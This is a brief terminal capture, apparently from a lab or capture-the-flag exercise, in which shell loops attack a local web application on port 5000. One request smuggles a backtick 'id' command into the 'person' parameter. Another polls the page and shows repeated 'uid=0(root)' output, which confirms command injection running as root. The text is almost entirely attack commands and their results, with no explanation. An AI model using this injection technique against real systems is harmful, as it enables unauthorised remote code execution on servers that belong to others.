 ❯ while true; do curl -s X GET 'http://localhost:5000/?action=run' | grep "Check this out" | html2text | xargs | grep -vE "Defau
lt User|Important|bryan"; done
Check this out: uid=0(root) gid=0(root) groups=0(root)
Check this out: uid=0(root) gid=0(root) groups=0(root)
Check this out: uid=0(root) gid=0(root) groups=0(root)
Check this out: uid=0(root) gid=0(root) groups=0(root)
Check this out: uid=0(root) gid=0(root) groups=0(root)
Check this out: uid=0(root) gid=0(root) groups=0(root)
^C#
:
❯ while true; do curl -s -X GET 'http://localhost:5000/?person=`id`&action=validate'; done &>/dev/null